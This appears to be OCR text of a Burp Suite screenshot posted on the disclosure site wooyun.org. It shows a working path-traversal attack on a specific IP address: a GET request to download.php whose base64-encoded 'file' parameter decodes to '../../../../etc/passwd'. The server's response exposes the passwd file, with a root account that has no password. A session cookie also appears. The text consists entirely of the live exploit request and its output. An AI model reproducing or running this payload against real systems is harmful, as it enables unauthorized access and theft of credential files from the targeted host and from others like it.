 Go
Cancel
<
>
Target: https://221.232.66.106:8443
?
Request
Raw
Params
Headers
Hex
GET
/log/download.php?type=filedown&file=Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==&filename=1.
txt HTTP/1.1
Host: 221.232.66.106:8443
Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Referer: https://221.232.66.106:8443/advance/sniff.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b8e0051f5f72512f32e4dc373e8a6891
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2015 15:15:59 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
X-Powered-By: PHP/4.4.6
Expires: 0
Cache-Control: public
Pragma: public
Accept-Ranges: bytes
Accept-Length: 115
Content-Disposition: attachment; filename=1.txt
Content-Length: 115
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
root::0:0:root:/root:/bin/ash
nobody:x:99:99:nobody:/bin/ash
daemon:x:500:500:Linux User,,,:/home/daemon:/bin/sh
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org
523 bytes | 1,660 millis